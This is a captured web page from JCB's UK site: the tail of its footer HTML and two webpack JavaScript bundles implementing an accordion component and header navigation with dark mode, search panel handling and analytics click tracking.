                                            <a class="c-link-list__link" href="/en-GB/parts-and-service/service/">Service</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-GB/buy/" class="c-link-list__heading">Buy</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/buy/finance-offers/">Finance Offers</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/buy/merchandise/">Merchandise</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/buy/used-machines/">Used Machines</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-GB/explore/" class="c-link-list__heading">Explore</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/engage/">Engage</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/insight/">Insight</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/knowledge/">Knowledge</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/sustainability/">Sustainability</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/corporate/">Corporate</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                            <div class="c-link-list">
                                <h2 class="c-link-list__heading">Company<h2>
                                <ul class="c-link-list__list">
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/explore/insight/our-story/" >
                                                    About Us
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/explore/engage/careers/" >
                                                    Careers
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/explore/insight/news/" >
                                                    Latest News
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/explore/engage/contact-us/" >
                                                    Contact Us
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/dealer-search/" >
                                                    Find a Dealer
                                                </a>
                                            </li>
                                </ul>
                            </div>
                            <div class="c-link-list">
                                <h2 class="c-link-list__heading">Online Merchandise<h2>
                                <ul class="c-link-list__list">
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://go.jcb.com/uhaUr" target=_blank>
                                                    Merchandise
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://go.jcb.com/uhaUu" target=_blank>
                                                    Workwear
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://go.jcb.com/uhaRU" target=_blank>
                                                    Tools
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://go.jcb.com/uha3e" target=_blank>
                                                    Kids
                                                </a>
                                            </li>
                                </ul>
                            </div>
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCB/?locale=en_GB" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden"></span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcbmachines/?hl=en" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.linkedin.com/company/jcb" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden"></span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.youtube.com/user/JCBFILMS" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden"></span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.tiktok.com/@jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-tiktok" />
                                    </svg>
                                    <span class="visually-hidden">TikTok</span>
                                </a>
                    </div>
                    <a href="tel:0800 083 8015" class="c-footer-contact">
                        Call us: 0800 083 8015
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/en-GB/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">JCB Homepage</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-GB/explore/corporate/corporate-statements-and-certification/" >
                                    Corporate Responsibility
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-GB/explore/corporate/legal-notice/" >
                                    Legal Notice
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-GB/explore/corporate/cookie-and-privacy-policy/" >
                                    Cookies and Privacy Policy
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/globalassets/digizuite/77781-modern-slavery-statement-2025/" target=_blank>
                                    Modern Slavery Statement
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/6285.3aa4f9d273e8b55be368.js
body_size: 1104
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[6285],{

/***/ 6285:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  "default": () => (/* binding */ accordion)
});

// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
;// CONCATENATED MODULE: ./src/ui/scripts/utils/get-scrolled-to-hash-element.ts
/**
 * Scrolls the page smoothly to the element specified by the URL hash.
 */
function getScrolledToHashElement() {
  const hash = window.location.hash;
  if (!hash) return;
  const element = document.querySelector(hash);
  if (!element) return;
  element.scrollIntoView({
    behavior: 'smooth'
  });
  return element;
}
;// CONCATENATED MODULE: ./src/ui/templates/02-components/23-accordion/accordion.ts


const components = document.querySelectorAll('.js-accordion-ga');
const accordionItemContainer = document.querySelector('.c-accordion__item-container');
const accordionItems = document.querySelectorAll('.c-accordion-item');
function gaToggleClickHandler(target, isExpanded) {
  (0,analytics/* pushToDataLayer */.d)({
    event: 'accordion_item_click',
    component_name: 'accordion_item',
    element_title: components[0].querySelector('.c-accordion__title')?.innerText,
    link_text: target.innerText,
    selected_value: isExpanded ? 'Close' : 'Open'
  });
}
function gaClickHandler(event) {
  const target = event.target;
  (0,analytics/* pushToDataLayer */.d)({
    event: 'accordion_item_content_click',
    component_name: 'accordion_item',
    element_title: target.closest('.c-rte')?.dataset.itemTitle || "",
    link_text: target.innerText,
    link_url: target.href || ''
  });
}
function toggleAccordionItem(accordionItemWrapper, accordionItemContent) {
  const isExpanded = accordionItemWrapper.getAttribute('aria-expanded') === 'true';
  accordionItemWrapper.parentElement?.style.setProperty('--bg-colour', isExpanded ? 'var(--color-surface-color-default)' : 'var(--color-surface-color-upper)');
  accordionItemWrapper.setAttribute('aria-expanded', String(!isExpanded));
  accordionItemContent.setAttribute('aria-hidden', String(isExpanded));
  accordionItemContent.classList.toggle('is-open', !isExpanded);
  gaToggleClickHandler(accordionItemWrapper, isExpanded);
}
function handleAccordionClick(event) {
  const accordionItemWrapper = event.target;
  const accordionItemContent = accordionItemWrapper.nextElementSibling;
  if (!accordionItemContent) return;
  toggleAccordionItem(accordionItemWrapper, accordionItemContent);
}
function checkIfAllItemsAreOpenByDefault() {
  // if the accordion is set to open all items by default, open all items
  // check for string of true as handlebars will convert the boolean to a string
  // when added as a data attribute
  if (accordionItemContainer?.dataset.allItemsOpenByDefault !== 'true') return;
  accordionItems.forEach(element => {
    const accordionItemContent = element.querySelector('.c-accordion-item__header');
    const accordionItemWrapper = element.querySelector('.c-accordion-item__content');
    if (!accordionItemContent || !accordionItemWrapper) return;
    toggleAccordionItem(accordionItemContent, accordionItemWrapper);
  });
}
function bindEventListeners(element) {
  const toggleHeaderButton = element?.querySelectorAll('.js-accordion-item-button');
  const links = element?.querySelectorAll('a');
  if (!toggleHeaderButton) return;
  [...toggleHeaderButton].forEach(element => {
    element.addEventListener('click', handleAccordionClick);
  });
  if (!links) return;
  [...links].forEach(element => {
    element.addEventListener('click', gaClickHandler);
  });
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
  checkIfAllItemsAreOpenByDefault();

  // if the page url has a hash, scroll to the element
  if (!window.location.hash) return;
  const elementScrolledTo = getScrolledToHashElement();

  // if the element is not found, return
  if (!elementScrolledTo) return;
  const item = elementScrolledTo.nextElementSibling;

  // if the item is not found, return, if the item is found, toggle it
  if (!item) return;
  toggleAccordionItem(elementScrolledTo, item);
}
/* harmony default export */ const accordion = (init);

/***/ })

}]);
//# sourceMappingURL=6285.3aa4f9d273e8b55be368.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/7591.c586f6d3a628c98213d9.js
body_size: 4644
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[7591],{

/***/ 6511:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ header_navigation)
});

;// CONCATENATED MODULE: ./src/ui/templates/02-components/01-header/sub-navigation.ts
class SubNavigation {
  constructor(settings) {
    this.index = settings.index;
    this.element = settings.element;
    this.secondaryMenu = settings.secondaryMenu;
    this.backButton = settings.backButton;
    this.closeButton = settings.closeButton;
    this.level = settings.level;
    this.mediaQuery = settings.mediaQuery;
    this.expanded = false;
    this.toggleEvent = null;
  }
  bindEvents() {
    this.mediaQuery.addEventListener('change', this.resetState.bind(this, true));
    if (!(this.element instanceof HTMLAnchorElement)) {
      this.element.addEventListener('click', this.toggleVisibility.bind(this));
    }
    if (this.backButton !== null && this.backButton !== undefined) {
      this.backButton.addEventListener('click', this.toggleVisibility.bind(this));
    }
    if (this.closeButton !== null && this.closeButton !== undefined) {
      this.closeButton.addEventListener('click', this.toggleVisibility.bind(this));
    }
  }
  resetState(dispatch) {
    this.setExpandedDefault();
    this.setState(dispatch);
  }
  setExpandedDefault() {
    this.expanded = false;
  }
  setState() {
    let dispatch = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : true;
    this.element.setAttribute('aria-expanded', this.expanded.toString());
    if (this.mediaQuery.matches === false && this.expanded) {
      this.element.setAttribute('hidden', '');
    } else {
      this.element.removeAttribute('hidden');
    }
    if (this.secondaryMenu) {
      this.secondaryMenu.hidden = !this.expanded;
    }
    if (dispatch === true && this.toggleEvent !== null) {
      if (!this.element.dispatchEvent) {
        this.element.dispatchEvent(this.toggleEvent);
      }
    }
  }
  toggleVisibility() {
    this.expanded = !this.expanded;
    this.setState();
  }
  init() {
    this.toggleEvent = new CustomEvent('toggle', {
      detail: this
    });

    // Add action to toggle event
    this.element.addEventListener('click', () => {
      this.element.dispatchEvent(this.toggleEvent);
    });

    // If the element is type button, we want to add an aria label to it from the get go
    if (this.element instanceof HTMLButtonElement) {
      this.element.setAttribute('aria-expanded', this.expanded.toString());
    }
    this.bindEvents();
  }
}
/* harmony default export */ const sub_navigation = (SubNavigation);
;// CONCATENATED MODULE: ./src/ui/scripts/utils/toggle-dark-mode.ts
function toggleDarkMode(isDarkMode) {
  let userSelected = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
  const header = document.getElementById('header-ga');
  const themeToggler = header?.querySelectorAll('.js-theme-toggler');
  if (!themeToggler) return;
  const body = document.getElementsByTagName('body')[0];
  const darkModeToggles = header?.querySelectorAll('.js-theme-toggle--dark');
  const lightModeToggles = header?.querySelectorAll('.js-theme-toggle--light');
  body.classList.toggle('dark-mode', isDarkMode);
  darkModeToggles?.forEach(toggle => toggle.classList.toggle('is-hidden', isDarkMode));
  lightModeToggles?.forEach(toggle => toggle.classList.toggle('is-hidden', !isDarkMode));
  for (const toggle of themeToggler) {
    toggle.setAttribute('aria-pressed', isDarkMode.toString());
  }
  userSelected && localStorage.setItem('darkModeSelected', isDarkMode.toString());
}
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
;// CONCATENATED MODULE: ./src/ui/templates/02-components/01-header/header-navigation.ts
// this is the core header navigation script that is used in the commerce-header



const mediaQuery = window.matchMedia('(min-width: 83.5em)');
const belowMdBreakpoint = window.matchMedia('(max-width: 1024px)');
const header = document.getElementById('header-ga');
const menuToggle = header?.querySelector('.js-menu-toggle');
const navigation = header?.querySelector('.js-nav');
const additionalNav = header?.querySelector('.js-additional-nav');
const mobileActions = header?.querySelector('.js-mobile-actions');
const themeToggler = header?.querySelectorAll('.js-theme-toggler');
const siteSearchToggle = header?.querySelectorAll('.js-site-search');
const siteSearch = document.querySelector('.c-site-search');
const siteSearchInput = document.querySelector('.c-site-search__input');
const siteSearchConfirmButton = document.querySelector('.c-site-search__confirm-btn');
const searchErrorMessage = document.querySelector(`.c-site-search__error`);
const html = document.getElementsByTagName('html')[0];
const body = document.getElementsByTagName('body')[0];
const main = document.getElementById('main');
const footer = document.getElementById('footer');
const firstTabbableElementInMain = main?.querySelector('a, button, input, select, textarea, [tabindex]:not([tabindex="-1"])');
const primaryNavLinks = navigation?.querySelectorAll('.js-primary-navigation__link');
const secondaryNavLinks = navigation?.querySelectorAll('.js-secondary-navigation__link');
const tertiaryNavLinks = navigation?.querySelectorAll('.js-tertiary-navigation__link');
const secondaryNavItems = [];
const tertiaryNavItems = [];
const quaternaryNavItems = [];
let activeNav = false;
function instantiateSubNav(element, index, navItems, navLinks, level) {
  navItems.push(new sub_navigation({
    element,
    index,
    secondaryMenu: element?.parentNode?.querySelector('.js-navigation'),
    backButton: element?.parentNode?.querySelector('.js-navigation__back'),
    closeButton: element?.parentNode?.querySelector('.js-navigation__close'),
    mediaQuery,
    level
  }));
  navItems[index].init();
  navItems[index].element.addEventListener('toggle', subNavigationToggleHandler.bind(this, navLinks));
}
function mediaQueryChangeHandler() {
  activeNav = false;
  navigation?.classList.toggle('is-active', activeNav);
  mobileActions?.classList.toggle('is-hidden', activeNav);
  toggleMenuIcon();
  setPageAttributes();
  additionalNav?.removeAttribute('inert');
}
function subNavigationToggleHandler(navLinks, event) {
  const {
    element,
    index,
    expanded,
    level
  } = event.detail;
  if (!mediaQuery.matches) {
    if (!navLinks || !navLinks.length) {
      return;
    }
    ;
    [...navLinks].forEach(element => {
      if (expanded) {
        element.setAttribute('hidden', '');
        additionalNav?.setAttribute('inert', '');
        return;
      }
      element.removeAttribute('hidden');
      if (level === 'secondary') {
        additionalNav?.removeAttribute('inert');
      }
    });
    element.focus();
    return;
  }
  // Secondary menu is open from primary nav
  if (level === 'secondary') {
    handleConflictingOpenMenuLevel(secondaryNavItems, 'secondary', element);
    return;
  }

  // tertiary menu is open from secondary nav
  if (level === 'tertiary') {
    handleConflictingOpenMenuLevel(tertiaryNavItems, 'tertiary', element);
    return;
  }

  // quaternary menu is open from tertiary nav
  if (level === 'quaternary') {
    handleConflictingOpenMenuLevel(tertiaryNavItems, 'quaternary', element);
    return;
  }
  if (!expanded) {
    event.detail.resetState(true);
    return;
  }
  if (level === 'secondary') {
    ;
    [...secondaryNavItems].forEach((navItem, navIndex) => {
      if (navIndex !== index) {
        navItem.resetState(false);
      }
    });
  }
  ;
  [...tertiaryNavItems].forEach((navItem, navIndex) => {
    if (level === 'tertiary' && navIndex !== index || level === 'secondary') {
      navItem.resetState(false);
    }
  });
  [...quaternaryNavItems].forEach((navItem, navIndex) => {
    if (level === 'quaternary' && navIndex !== index || level === 'tertiary') {
      navItem.resetState(false);
    }
  });
}

/** Handles conflicting menus being open at the same level
 * @param {SubNavigation[]} navigationItems - The navigation items to interrogate
 * @param {Level} level - The level to apply the actions from
 * @param {HTMLElement} targetElement - The target element that is triggering the action
 * */
function handleConflictingOpenMenuLevel(navigationItems, level, targetElement) {
  // Get a list of all open menus
  const openMenus = navigationItems.filter(item => item.expanded);

  // Get the target menu we're wanting to keep open
  const targetMenu = navigationItems.find(item => item.element.textContent?.trim() === targetElement.textContent?.trim());

  // Iterate through the open menus
  for (const item of openMenus) {
    // Check by trimmed name content
    const trimmedEventName = targetElement.textContent?.trim();
    const trimmedItemName = item.element.textContent?.trim();
    // The navigation tree we're interacting with is different to what is open.
    if (trimmedEventName !== trimmedItemName) {
      handleNewNavItemOpened(targetMenu, level);
      return;
    }
  }
}

/** Closes all remaining navigation tree has the option to ignore that for one item
 * @param {SubNavigation | undefined} targetToKeepOpen - The nav item to keep open
 * @param {Level} closeFrom - The level of which to reset state from
 * */
function handleNewNavItemOpened(targetToKeepOpen, closeFrom) {
  switch (closeFrom) {
    case 'secondary':
      resetNavigationItems(secondaryNavItems, targetToKeepOpen);
      resetNavigationItems(tertiaryNavItems);
      resetNavigationItems(quaternaryNavItems);
      return;
    case 'tertiary':
      resetNavigationItems(tertiaryNavItems, targetToKeepOpen);
      resetNavigationItems(quaternaryNavItems);
      return;
    case 'quaternary':
      resetNavigationItems(tertiaryNavItems);
      resetNavigationItems(quaternaryNavItems, targetToKeepOpen);
      return;
  }
}

/** Resets the navigation items to their default state whilst ignoring a particular navigation item
 * @param {SubNavigation[]} navigationItems - The navigation items to reset
 * @param {SubNavigation} targetToKeepOpen - The optional target to keep open
 * */
function resetNavigationItems(navigationItems, targetToKeepOpen) {
  const trimmedTargetToKeepOpenName = targetToKeepOpen?.element.textContent?.trim();
  for (const navItem of navigationItems) {
    const trimmedNavItemName = navItem.element.textContent?.trim();

    // Reset those that don't match the one we want to keep open
    if (trimmedNavItemName !== trimmedTargetToKeepOpenName) {
      navItem.resetState(false);
    }
  }
}
function setPageAttributes() {
  if (activeNav) {
    html.classList.add('no-scroll');
    body.classList.add('no-scroll');
    header?.setAttribute('style', '--header-height: 100vh; --header-overflow: auto');
    main?.setAttribute('inert', '');
    footer?.setAttribute('inert', '');
    return;
  }
  html.classList.remove('no-scroll');
  body.classList.remove('no-scroll');
  header?.removeAttribute('style');
  main?.removeAttribute('inert');
  footer?.removeAttribute('inert');
}
function resetNavState() {
  let dispatch = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : true;
  ;
  [...secondaryNavItems, ...tertiaryNavItems, ...quaternaryNavItems].forEach(navItem => navItem.resetState(dispatch));
}
function toggleMenu() {
  activeNav = !activeNav;
  navigation?.classList.toggle('is-active', activeNav);
  mobileActions?.classList.toggle('is-hidden', activeNav);
  toggleMenuIcon();
  setPageAttributes();
  !activeNav && resetNavState();
}
function toggleMenuIcon() {
  const activeIcon = menuToggle?.dataset.activeIcon || '';
  const inactiveIcon = menuToggle?.dataset.inactiveIcon || '';
  if (!menuToggle) return;
  menuToggle.getElementsByTagName('use')[0].setAttribute('href', activeNav ? activeIcon : inactiveIcon);
  menuToggle.getElementsByTagName('span')[0].textContent = activeNav ? window.fabric.data.menu.toggleAccessibilityTextWhenOpen : window.fabric.data.menu.toggleAccessibilityTextWhenClosed;
}
function toggleSearchPanelVisibility(event) {
  if (!siteSearchToggle || !siteSearch || !siteSearchInput || !searchErrorMessage) return;
  // Loop through the toggle. There will be 2. One for desktop, one for mobile. and toggle their class list. This will sync up their state across breakpoints
  for (const toggle of siteSearchToggle) {
    toggle.classList.toggle('c-site-search__button--active');
  }

  // This is firing on ONE of the toggles, not both
  pushSearchPanelGaEvent(event);

  // Clears the search input when the panel has been closed.
  clearSearchInputOnClose(event, siteSearchInput);
  siteSearch.classList.toggle('c-site-search--open');
  siteSearch.setAttribute('aria-hidden', String(!siteSearch.classList.contains('c-site-search--open')));
  siteSearchInput.focus();

  // Reset search error message and aria if search panel is closed
  if (searchErrorMessage.classList.contains('is-visible')) {
    searchErrorMessage.classList.remove('is-visible');
    siteSearchInput.setAttribute('aria-invalid', 'false');
    return;
  }
}

/** Clears the input field when the search panel has been closed
 * @param {MouseEvent} event - The mouse event object that comes from clicking toggling the panel
 * @param {HTMLInputElement} searchInputEntity - The search field to clear.
 * */
function clearSearchInputOnClose(event, searchInputEntity) {
  const emittingElement = event.target;

  // After the event has been fired, check for if the button is open
  const isOpen = emittingElement.classList.contains('c-site-search__button--active');
  if (isOpen) return;
  searchInputEntity.value = '';
}

/** Fired when the search button in the commerce top bar is clicked. There will be 2 buttons that are listening. A mobile version and a desktop version
 * @param {MouseEvent} ev - The event object fired when the button has been clicked.
 * */
function pushSearchPanelGaEvent(ev) {
  const emittingElement = ev.target;

  // After the event has been fired, check for if the button is open
  const isOpen = emittingElement.classList.contains('c-site-search__button--active');

  // Push expand event to the datalayer
  if (isOpen) {
    (0,analytics/* pushToDataLayer */.d)({
      event: 'search_expand',
      component_name: 'site_search'
    });
    return;
  }

  // Push collapse event to the datalayer
  (0,analytics/* pushToDataLayer */.d)({
    event: 'search_collapse',
    component_name: 'site_search'
  });
}
function handleClickOutsideSiteSearchPanel(event) {
  if (!siteSearch || !siteSearchToggle || belowMdBreakpoint.matches) return;
  const isClickInsideSiteSearch = siteSearch.contains(event.target);
  const isClickOnSiteSearchToggle = [...siteSearchToggle].some(toggle => toggle.contains(event.target));
  if (!isClickInsideSiteSearch && !isClickOnSiteSearchToggle && siteSearch.classList.contains('c-site-search--open')) {
    toggleSearchPanelVisibility(event);
  }
}
function handleTabOnSiteSearchInput(event) {
  if (event.key === 'Tab' && event.shiftKey) {
    event.preventDefault();
    if (!siteSearchToggle) return;
    const toggleIndex = belowMdBreakpoint.matches ? 0 : 1;
    siteSearchToggle[toggleIndex].focus();
  }
}
function handleTabOnSiteSearchConfirmButton(event) {
  if (event.key === 'Tab' && !event.shiftKey && belowMdBreakpoint.matches) {
    event.preventDefault();
    if (!menuToggle) return;
    menuToggle.focus();
  }
}
function handleTabOnMenuToggle(event) {
  if (event.key !== 'Tab') return;
  const isSearchOpen = siteSearch?.classList.contains('c-site-search--open');
  if (!isSearchOpen || !siteSearchConfirmButton || !firstTabbableElementInMain) return;
  event.preventDefault();
  if (event.shiftKey) {
    siteSearchConfirmButton.focus();
  } else {
    firstTabbableElementInMain.focus();
  }
}
function handleFirstMainElementShiftTab(event) {
  const isSearchOpen = siteSearch?.classList.contains('c-site-search--open');
  const isMobile = belowMdBreakpoint.matches;
  const isShiftTab = event.key === 'Tab' && event.shiftKey;
  if (!isSearchOpen || !isMobile || !isShiftTab) return;
  event.preventDefault();
  menuToggle?.focus();
}
function initHeaderNavigation() {
  if (!navigation) {
    return;
  }
  if (primaryNavLinks && primaryNavLinks.length) {
    ;
    [...primaryNavLinks].forEach((element, index) => instantiateSubNav(element, index, secondaryNavItems, primaryNavLinks, 'secondary'));
  }
  if (secondaryNavLinks && secondaryNavLinks.length) {
    ;
    [...secondaryNavLinks].forEach((element, index) => instantiateSubNav(element, index, tertiaryNavItems, secondaryNavLinks, 'tertiary'));
  }
  if (tertiaryNavLinks && tertiaryNavLinks.length) {
    ;
    [...tertiaryNavLinks].forEach((element, index) => instantiateSubNav(element, index, quaternaryNavItems, tertiaryNavLinks, 'quaternary'));
  }
  if (themeToggler) {
    const prefersDarkScheme = window.matchMedia('(prefers-color-scheme: dark)');
    const isDarkModeSelected = localStorage.getItem('darkModeSelected');
    isDarkModeSelected !== null ? toggleDarkMode(isDarkModeSelected === 'true') : toggleDarkMode(prefersDarkScheme.matches);
    for (const toggle of themeToggler) {
      toggle.addEventListener('click', () => {
        const isDarkMode = !body.classList.contains('dark-mode');
        toggleDarkMode(isDarkMode, true);
      });
    }
    prefersDarkScheme.addEventListener('change', event => {
      if (localStorage.getItem('darkModeSelected') === null) {
        toggleDarkMode(event.matches);
      }
    });
  }
  if (siteSearchToggle) {
    ;
    [...siteSearchToggle].forEach(toggle => {
      toggle.addEventListener('click', toggleSearchPanelVisibility);
    });
  }
  siteSearchInput?.addEventListener('keydown', handleTabOnSiteSearchInput);
  siteSearchConfirmButton?.addEventListener('keydown', handleTabOnSiteSearchConfirmButton);
  menuToggle?.addEventListener('keydown', handleTabOnMenuToggle);
  menuToggle?.addEventListener('click', toggleMenu);
  mediaQuery.addEventListener('change', mediaQueryChangeHandler);
  document.addEventListener('click', handleClickOutsideSiteSearchPanel);
  firstTabbableElementInMain?.addEventListener('keydown', event => {
    handleFirstMainElementShiftTab(event);
  });

  // if the menu visually hidden text is empty, set it to the default value
  if (menuToggle?.getElementsByTagName('span')[0].textContent === '') {
    menuToggle.getElementsByTagName('span')[0].textContent = window.fabric.data.menu.toggleAccessibilityTextWhenClosed || '';
  }
}
/* harmony default export */ const header_navigation = (initHeaderNavigation);

/***/ }),

/***/ 7591:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(246);
/* harmony import */ var _ui_templates_02_components_01_header_header_navigation__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(6511);


const mediaQuery = window.matchMedia('(min-width: 83.5em)');
const header = document.getElementById('header-ga');
const navigation = header?.querySelector('.js-nav');
const links = header?.getElementsByTagName('a');
const buttons = header?.getElementsByTagName('button');
function gaClickHandler(event) {
  const gaComponentName = mediaQuery.matches ? 'commerce_header_desktop' : 'commerce_header_mobile';
  if (event.target.classList.contains('js-menu-toggle')) {
    const linkTextValue = event.target.innerText === window.fabric.data.menu.toggleAccessibilityTextWhenOpen ? window.fabric.data.menu.toggleAccessibilityTextWhenClosed : window.fabric.data.menu.toggleAccessibilityTextWhenOpen;
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .componentClick */ .CA)(gaComponentName, linkTextValue || '', '');
    return;
  }
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .componentClick */ .CA)(gaComponentName, event.target.innerText.trim() || event.target.lastElementChild.innerText, event.target.href || '');
}
function init() {
  if (!navigation) {
    return;
  }
  (0,_ui_templates_02_components_01_header_header_navigation__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A)();
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      element.addEventListener('click', gaClickHandler);
    });
  }
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=7591.c586f6d3a628c98213d9.js.map